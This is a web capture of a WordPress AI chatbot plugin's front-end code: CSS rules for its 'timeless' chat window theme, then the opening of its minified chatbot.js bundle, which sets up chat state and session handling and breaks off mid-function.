.mwai-timeless-theme.mwai-window.mwai-top-left .mwai-trigger {
  top: 0;
  bottom: inherit;
  right: inherit;
  left: 0;
}

.mwai-timeless-theme.mwai-window.mwai-top-left .mwai-trigger, .mwai-timeless-theme.mwai-window.mwai-bottom-left .mwai-trigger {
  align-items: flex-start;
}

.mwai-timeless-theme.mwai-window.mwai-top-right .mwai-trigger, .mwai-timeless-theme.mwai-window.mwai-top-left .mwai-trigger {
  flex-direction: column-reverse;
}

.mwai-timeless-theme.mwai-window.mwai-top-right .mwai-trigger .mwai-icon-text, .mwai-timeless-theme.mwai-window.mwai-top-left .mwai-trigger .mwai-icon-text {
  margin-bottom: 0;
  margin-top: 15px;
}

.mwai-timeless-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons {
  margin-bottom: 0px;
}

.mwai-timeless-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons .mwai-resize-button:before {
  width: 16px;
  height: 16px;
}

.mwai-timeless-theme.mwai-window.mwai-fullscreen .mwai-header .mwai-buttons .mwai-resize-button:hover:before {
  width: 13px;
  height: 13px;
}

.mwai-timeless-theme.mwai-fullscreen:not(.mwai-window), .mwai-timeless-theme.mwai-fullscreen.mwai-window.mwai-open {
  position: fixed;
  left: 0 !important;
  right: 0 !important;
  bottom: 0 !important;
  top: 0 !important;
  width: inherit;
  height: inherit;
  max-height: inherit;
  max-width: inherit;
  display: flex;
  flex-direction: column;
  margin: 0;
  z-index: 999999;
  background-color: var(--mwai-backgroundSecondaryColor);
}

.mwai-timeless-theme.mwai-fullscreen:not(.mwai-window) .mwai-header, .mwai-timeless-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-header {
  border-radius: 0;
}

.mwai-timeless-theme.mwai-fullscreen:not(.mwai-window) .mwai-content, .mwai-timeless-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-content {
  height: 100%;
  max-height: inherit;
  border-radius: 0;
}

.mwai-timeless-theme.mwai-fullscreen:not(.mwai-window) .mwai-content .mwai-conversation, .mwai-timeless-theme.mwai-fullscreen.mwai-window.mwai-open .mwai-content .mwai-conversation {
  flex: auto;
  max-height: none;
}

.mwai-timeless-theme.mwai-window.mwai-open .mwai-header {
  display: flex;
}

.mwai-timeless-theme.mwai-window.mwai-open .mwai-content {
  display: flex;
  transition: opacity 200ms ease-in-out 0s;
  opacity: 1;
}

.mwai-timeless-theme.mwai-window.mwai-open .mwai-trigger {
  display: none;
}

.mwai-timeless-theme .mwai-error {
  margin: var(--mwai-spacing);
  color: white;
  background: rgba(180, 55, 55, 0.55);
  padding: var(--mwai-spacing);
  border-radius: var(--mwai-borderRadius);
}

.mwai-timeless-theme .mwai-error:hover {
  cursor: pointer;
  background: rgba(180, 44, 44, 0.85);
}

.mwai-timeless-theme.mwai-bubble .mwai-icon-container {
  background: var(--mwai-bubbleColor);
  width: 60px;
  height: 60px;
  border-radius: 100%;
  transition: all 0.2s ease-out;
  display: flex;
  justify-content: center;
  align-items: center;
}

.mwai-timeless-theme.mwai-bubble .mwai-icon-container .mwai-icon {
  max-width: 50%;
  max-height: 50%;
  filter: none;
}

.mwai-timeless-theme.mwai-bubble .mwai-icon-container .mwai-icon:hover {
  transform: none;
}

.mwai-timeless-theme.mwai-bubble .mwai-icon-container .mwai-emoji {
  font-size: 30px !important;
}

.mwai-timeless-theme.mwai-bubble .mwai-icon-container:hover {
  cursor: pointer;
  filter: brightness(1.1);
}

@media (max-width: 760px) {
  .mwai-timeless-theme.mwai-window.mwai-open {
    position: fixed;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    top: 0 !important;
    width: inherit;
    height: inherit;
    max-height: inherit;
    max-width: inherit;
    display: flex;
    flex-direction: column;
    margin: 0;
    z-index: 999999;
    background-color: var(--mwai-backgroundSecondaryColor);
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-header {
    border-radius: 0;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-content {
    height: 100%;
    max-height: inherit;
    border-radius: 0;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-content .mwai-conversation {
    flex: auto;
    max-height: none;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-input {
    flex-direction: column;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-input button {
    font-size: 16px;
    margin-left: 0;
    width: 100%;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-input .mwai-input-text {
    width: 100%;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-input .mwai-input-text input, .mwai-timeless-theme.mwai-window.mwai-open .mwai-input .mwai-input-text textarea {
    font-size: 16px;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-content {
    display: flex;
    transition: opacity 200ms ease-in-out 0s;
    opacity: 1;
    height: 100%;
    max-height: inherit;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-content .mwai-conversation {
    flex: auto;
    max-height: none;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-resize-button {
    display: none !important;
  }
  .mwai-timeless-theme.mwai-window.mwai-open .mwai-trigger {
    display: none;
  }
}

@keyframes mwai-button-spinner {
  from {
    transform: rotate(0turn);
  }
  to {
    transform: rotate(1turn);
  }
}

.mwai-timeless-theme .admin-bar .mwai-fullscreen:not(.mwai-window),
.mwai-timeless-theme .admin-bar .mwai-fullscreen.mwai-window.mwai-open {
  top: 32px;
}

.mwai-timeless-theme pre code.hljs {
  display: block;
  overflow-x: auto;
  padding: 1em;
}

.mwai-timeless-theme code.hljs {
  padding: 3px 5px;
}

.mwai-timeless-theme .hljs {
  color: #333;
  background: #f0f0f0;
}

.mwai-timeless-theme .hljs-subst {
  color: #333;
}

.mwai-timeless-theme .hljs-comment {
  color: #888;
}

.mwai-timeless-theme .hljs-attr, .mwai-timeless-theme .hljs-doctag, .mwai-timeless-theme .hljs-keyword, .mwai-timeless-theme .hljs-meta .hljs-keyword, .mwai-timeless-theme .hljs-section, .mwai-timeless-theme .hljs-selector-tag {
  color: #0077cc;
}

.mwai-timeless-theme .hljs-attribute {
  color: #aa3377;
}

.mwai-timeless-theme .hljs-name, .mwai-timeless-theme .hljs-number, .mwai-timeless-theme .hljs-quote, .mwai-timeless-theme .hljs-selector-id, .mwai-timeless-theme .hljs-template-tag, .mwai-timeless-theme .hljs-type {
  color: #c18401;
}

.mwai-timeless-theme .hljs-selector-class {
  color: #0077cc;
}

.mwai-timeless-theme .hljs-link, .mwai-timeless-theme .hljs-regexp, .mwai-timeless-theme .hljs-selector-attr, .mwai-timeless-theme .hljs-string, .mwai-timeless-theme .hljs-symbol, .mwai-timeless-theme .hljs-template-variable, .mwai-timeless-theme .hljs-variable {
  color: #689700;
}

.mwai-timeless-theme .hljs-meta, .mwai-timeless-theme .hljs-selector-pseudo {
  color: #0077cc;
}

.mwai-timeless-theme .hljs-built_in, .mwai-timeless-theme .hljs-literal, .mwai-timeless-theme .hljs-title {
  color: #c18401;
}

.mwai-timeless-theme .hljs-bullet, .mwai-timeless-theme .hljs-code {
  color: #555;
}

.mwai-timeless-theme .hljs-meta .hljs-string {
  color: #689700;
}

.mwai-timeless-theme .hljs-deletion {
  color: #b71c1c;
}

.mwai-timeless-theme .hljs-addition {
  color: #1b5e20;
}

.mwai-timeless-theme .hljs-emphasis {
  font-style: italic;
}

.mwai-timeless-theme .hljs-strong {
  font-weight: 700;
}

.mwai-timeless-theme .mwai-reply-actions {
  position: absolute;
  border-radius: 5px;
  top: 10px;
  right: 10px;
  display: flex;
  align-items: center;
  padding: 2px 2px;
  z-index: 100;
  background: var(--mwai-backgroundPrimaryColor);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.25);
  z-index: 100;
}

.mwai-timeless-theme .mwai-reply-actions .mwai-copy-button {
  fill: var(--mwai-fontColor);
  padding: 3px 5px;
  width: 24px;
  height: 24px;
  background: var(--mwai-backgroundPrimaryColor);
  cursor: pointer;
  border-radius: 5px;
}

.mwai-timeless-theme .mwai-reply-actions .mwai-copy-button:hover {
  filter: brightness(1.2);
}

.mwai-timeless-theme .mwai-reply-actions.mwai-hidden {
  opacity: 0;
}

.mwai-timeless-theme .mwai-reply-actions {
  top: 5px;
}

.mwai-timeless-theme .mwai-reply-actions .mwai-copy-button {
  padding-top: 4px;
}

.mwai-timeless-theme .mwai-reply-actions .mwai-copy-button:hover {
  fill: var(--mwai-backgroundPrimaryColor);
  background: var(--mwai-backgroundUserColor);
}

@media (max-width: 760px) {
  .mwai-timeless-theme.mwai-window {
    width: calc(100% - 40px);
    z-index: 9999999999;
  }
  .mwai-timeless-theme .mwai-input {
    flex-direction: column;
  }
  .mwai-timeless-theme .mwai-input .mwai-input-text {
    width: 100%;
    margin-bottom: 10px;
  }
  .mwai-timeless-theme .mwai-input .mwai-input-submit {
    width: 100%;
    border-radius: var(--mwai-borderRadius);
    margin-left: 0;
    height: 24px;
    min-height: 36px;
  }
  .mwai-timeless-theme .mwai-input .mwai-input-submit img {
    width: 16px;
    height: 16px;
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650
body_size: 39250
content:
/*! For license information please see chatbot.js.LICENSE.txt */
(()=>{"use strict";var __webpack_modules__={469:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{__webpack_require__.d(__webpack_exports__,{G:()=>ChatbotContextProvider,o:()=>useChatbotContext});var _neko_ui__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(296),_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(966),_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(137),_app_helpers__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(678);function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}var _excluded=["children"];function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function _defineProperty(e,t,r){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:String(t)}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function _createForOfIteratorHelper(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return i=e.done,e},e:function(e){s=!0,a=e},f:function(){try{i||null==r.return||r.return()}finally{if(s)throw a}}}}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _regeneratorRuntime(){_regeneratorRuntime=function(){return t};var e,t={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(e,t,r){e[t]=r.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",c=a.toStringTag||"@@toStringTag";function u(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,r){return e[t]=r}}function l(e,t,r,n){var a=t&&t.prototype instanceof b?t:b,i=Object.create(a.prototype),s=new A(n||[]);return o(i,"_invoke",{value:E(e,r,s)}),i}function p(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}t.wrap=l;var f="suspendedStart",d="suspendedYield",h="executing",m="completed",y={};function b(){}function g(){}function _(){}var v={};u(v,i,(function(){return this}));var w=Object.getPrototypeOf,C=w&&w(w(O([])));C&&C!==r&&n.call(C,i)&&(v=C);var x=_.prototype=b.prototype=Object.create(v);function S(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){function r(o,a,i,s){var c=p(e[o],e,a);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==_typeof(l)&&n.call(l,"__await")?t.resolve(l.__await).then((function(e){r("next",e,i,s)}),(function(e){r("throw",e,i,s)})):t.resolve(l).then((function(e){u.value=e,i(u)}),(function(e){return r("throw",e,i,s)}))}s(c.arg)}var a;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){r(e,n,t,o)}))}return a=a?a.then(o,o):o()}})}function E(t,r,n){var o=f;return function(a,i){if(o===h)throw new Error("Generator is already running");if(o===m){if("throw"===a)throw i;return{value:e,done:!0}}for(n.method=a,n.arg=i;;){var s=n.delegate;if(s){var c=R(s,n);if(c){if(c===y)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===f)throw o=m,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var u=p(t,r,n);if("normal"===u.type){if(o=n.done?m:d,u.arg===y)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=m,n.method="throw",n.arg=u.arg)}}}function R(t,r){var n=r.method,o=t.iterator[n];if(o===e)return r.delegate=null,"throw"===n&&t.iterator.return&&(r.method="return",r.arg=e,R(t,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),y;var a=p(o,t.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,y;var i=a.arg;return i?i.done?(r[t.resultName]=i.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,y):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,y)}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function T(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function O(t){if(t||""===t){var r=t[i];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function r(){for(;++o<t.length;)if(n.call(t,o))return r.value=t[o],r.done=!1,r;return r.value=e,r.done=!0,r};return a.next=a}}throw new TypeError(_typeof(t)+" is not iterable")}return g.prototype=_,o(x,"constructor",{value:_,configurable:!0}),o(_,"constructor",{value:g,configurable:!0}),g.displayName=u(_,c,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,u(e,c,"GeneratorFunction")),e.prototype=Object.create(x),e},t.awrap=function(e){return{__await:e}},S(I.prototype),u(I.prototype,s,(function(){return this})),t.AsyncIterator=I,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new I(l(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},S(x),u(x,c,"Generator"),u(x,i,(function(){return this})),u(x,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=O,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return s.type="throw",s.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],s=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,y):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),T(r),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;T(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:O(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),y}},t}function asyncGeneratorStep(e,t,r,n,o,a,i){try{var s=e[a](i),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function _asyncToGenerator(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){asyncGeneratorStep(a,n,o,i,s,"next",e)}function s(e){asyncGeneratorStep(a,n,o,i,s,"throw",e)}i(void 0)}))}}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function _iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _objectWithoutProperties(e,t){if(null==e)return{};var r,n,o=_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var _wp$element=wp.element,useContext=_wp$element.useContext,createContext=_wp$element.createContext,useState=_wp$element.useState,useMemo=_wp$element.useMemo,useEffect=_wp$element.useEffect,useCallback=_wp$element.useCallback,useRef=_wp$element.useRef,rawAiName="AI: ",rawUserName="User: ",ChatbotContext=createContext(),useChatbotContext=function(){var e=useContext(ChatbotContext);if(!e)throw new Error("useChatbotContext must be used within a ChatbotContextProvider");return e},ChatbotContextProvider=function ChatbotContextProvider(_ref){var _system$typewriter,_system$speech_recogn,_system$speech_synthe,_params$startSentence,_params$startSentence2,children=_ref.children,rest=_objectWithoutProperties(_ref,_excluded),params=rest.params,system=rest.system,theme=rest.theme,atts=rest.atts,_useChrono=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.dh)(),timeElapsed=_useChrono.timeElapsed,startChrono=_useChrono.startChrono,stopChrono=_useChrono.stopChrono,shortcodeStyles=useMemo((function(){return(null==theme?void 0:theme.settings)||{}}),[theme]),_useState=useState(system.restNonce),_useState2=_slicedToArray(_useState,2),restNonce=_useState2[0],setRestNonce=_useState2[1],_useState3=useState([]),_useState4=_slicedToArray(_useState3,2),messages=_useState4[0],setMessages=_useState4[1],_useState5=useState([]),_useState6=_slicedToArray(_useState5,2),shortcuts=_useState6[0],setShortcuts=_useState6[1],_useState7=useState([]),_useState8=_slicedToArray(_useState7,2),blocks=_useState8[0],setBlocks=_useState8[1],_useState9=useState(!1),_useState10=_slicedToArray(_useState9,2),locked=_useState10[0],setLocked=_useState10[1],_useState11=useState((0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)()),_useState12=_slicedToArray(_useState11,2),chatId=_useState12[0],setChatId=_useState12[1],_useState13=useState(""),_useState14=_slicedToArray(_useState13,2),inputText=_useState14[0],setInputText=_useState14[1],_useState15=useState(!1),_useState16=_slicedToArray(_useState15,2),chatbotTriggered=_useState16[0],setChatbotTriggered=_useState16[1],_useState17=useState(!1),_useState18=_slicedToArray(_useState17,2),showIconMessage=_useState18[0],setShowIconMessage=_useState18[1],_useState19=useState({localFile:null,uploadedId:null,uploadedUrl:null,uploadProgress:null}),_useState20=_slicedToArray(_useState19,2),uploadedFile=_useState20[0],setUploadedFile=_useState20[1],_useState21=useState(!0),_useState22=_slicedToArray(_useState21,2),windowed=_useState22[0],setWindowed=_useState22[1],_useState23=useState(!1),_useState24=_slicedToArray(_useState23,2),open=_useState24[0],setOpen=_useState24[1],_useState25=useState(null),_useState26=_slicedToArray(_useState25,2),error=_useState26[0],setError=_useState26[1],_useState27=useState(!1),_useState28=_slicedToArray(_useState27,2),busy=_useState28[0],setBusy=_useState28[1],_useState29=useState(!1),_useState30=_slicedToArray(_useState29,2),busyNonce=_useState30[0],setBusyNonce=_useState30[1],_useState31=useState(),_useState32=_slicedToArray(_useState31,2),serverReply=_useState32[0],setServerReply=_useState32[1],chatbotInputRef=useRef(),conversationRef=useRef(),hasFocusRef=useRef(!1),_useSpeechRecognition=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.Vw)((function(e){setInputText(e)})),isListening=_useSpeechRecognition.isListening,setIsListening=_useSpeechRecognition.setIsListening,speechRecognitionAvailable=_useSpeechRecognition.speechRecognitionAvailable,stream=system.stream||!1,internalId=useMemo((function(){return(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)()}),[]),botId=system.botId,customId=system.customId,userData=system.userData,sessionId=system.sessionId,contextId=system.contextId,pluginUrl=system.pluginUrl,restUrl=system.restUrl,debugMode=system.debugMode,virtualKeyboardFix=system.virtual_keyboard_fix,typewriter=null!==(_system$typewriter=null==system?void 0:system.typewriter)&&void 0!==_system$typewriter&&_system$typewriter,speechRecognition=null!==(_system$speech_recogn=null==system?void 0:system.speech_recognition)&&void 0!==_system$speech_recogn&&_system$speech_recogn,speechSynthesis=null!==(_system$speech_synthe=null==system?void 0:system.speech_synthesis)&&void 0!==_system$speech_synthe&&_system$speech_synthe,startSentence=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.Mc)(null!==(_params$startSentence=null===(_params$startSentence2=params.startSentence)||void 0===_params$startSentence2?void 0:_params$startSentence2.trim())&&void 0!==_params$startSentence?_params$startSentence:"",userData),initialActions=system.actions||[],initialShortcuts=system.shortcuts||[],initialBlocks=system.blocks||[],isMobile=document.innerWidth<=768,processedParams=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__._$)(params,userData),aiName=processedParams.aiName,userName=processedParams.userName,guestName=processedParams.guestName,aiAvatar=processedParams.aiAvatar,userAvatar=processedParams.userAvatar,guestAvatar=processedParams.guestAvatar,textSend=processedParams.textSend,textClear=processedParams.textClear,textInputMaxLength=processedParams.textInputMaxLength,textInputPlaceholder=processedParams.textInputPlaceholder,textCompliance=processedParams.textCompliance,isWindow=processedParams.window,copyButton=processedParams.copyButton,fullscreen=processedParams.fullscreen,localMemoryParam=processedParams.localMemory,icon=processedParams.icon,iconText=processedParams.iconText,iconTextDelay=processedParams.iconTextDelay,iconAlt=processedParams.iconAlt,iconPosition=processedParams.iconPosition,iconBubble=processedParams.iconBubble,imageUpload=processedParams.imageUpload,fileSearch=processedParams.fileSearch,localMemory=localMemoryParam&&(!!customId||!!botId),localStorageKey=localMemory?"mwai-chat-".concat(customId||botId):null,_useMemo=useMemo((function(){var e=function(e){return e?(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.Ve)(e)||(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.mv)(e)?e:"".concat(pluginUrl,"/images/").concat(e):null},t=icon?e(icon):"".concat(pluginUrl,"/images/chat-traditional-1.svg"),r=e(processedParams.aiAvatarUrl),n=e(processedParams.userAvatarUrl),o=e(processedParams.guestAvatarUrl);return{cssVariables:Object.keys(shortcodeStyles).reduce((function(e,t){return e["--mwai-".concat(t)]=shortcodeStyles[t],e}),{}),iconUrl:t,aiAvatarUrl:r,userAvatarUrl:n,guestAvatarUrl:o}}),[icon,pluginUrl,shortcodeStyles,processedParams]),cssVariables=_useMemo.cssVariables,iconUrl=_useMemo.iconUrl,aiAvatarUrl=_useMemo.aiAvatarUrl,userAvatarUrl=_useMemo.userAvatarUrl,guestAvatarUrl=_useMemo.guestAvatarUrl,_useState33=useState(!1),_useState34=_slicedToArray(_useState33,2),draggingType=_useState34[0],setDraggingType=_useState34[1],_useState35=useState(!1),_useState36=_slicedToArray(_useState35,2),isBlocked=_useState36[0],setIsBlocked=_useState36[1],uploadIconPosition=useMemo((function(){return"timeless"===(null==theme?void 0:theme.themeId)?"mwai-tools":"mwai-input"}),[null==theme?void 0:theme.themeId]),submitButtonConf=useMemo((function(){return{text:textSend,textSend,textClear,imageSend:"timeless"===(null==theme?void 0:theme.themeId)?pluginUrl+"/images/action-submit-blue.svg":null,imageClear:"timeless"===(null==theme?void 0:theme.themeId)?pluginUrl+"/images/action-clear-blue.svg":null}}),[pluginUrl,textClear,textSend,null==theme?void 0:theme.themeId]),resetMessages=function(){if(resetUploadedFile(),startSentence){var e=[{id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"assistant",content:startSentence,who:rawAiName,timestamp:(new Date).getTime()}];setMessages(e)}else setMessages([])},refreshRestNonce=useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){var t,r,n,o=arguments;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=o.length>0&&void 0!==o[0]&&o[0],e.prev=1,t||!restNonce){e.next=4;break}return e.abrupt("return",restNonce);case 4:return setBusyNonce(!0),e.next=7,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.ti)("".concat(restUrl,"/mwai/v1/start_session"));case 7:return r=e.sent,e.next=10,r.json();case 10:return n=e.sent,setRestNonce(n.restNonce),e.abrupt("return",n.restNonce);case 15:e.prev=15,e.t0=e.catch(1),console.error("Error while fetching the restNonce.",e.t0);case 18:return e.prev=18,setBusyNonce(!1),e.finish(18);case 21:case"end":return 